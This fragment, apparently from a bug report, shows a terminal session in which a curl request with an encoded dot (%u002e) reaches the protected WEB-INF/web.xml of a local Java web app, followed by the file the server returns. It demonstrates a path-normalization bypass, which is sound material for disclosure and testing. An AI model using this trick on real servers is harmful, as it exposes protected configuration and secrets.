 ➜ ~ curl http://127.0.0.1:18080/%u002e/WEB-INF/web.xml
<!DOCTYPE web-app PUBLIC
 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
 "http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
  <display-name>Archetype Created Web Application</display-name>
</web-app>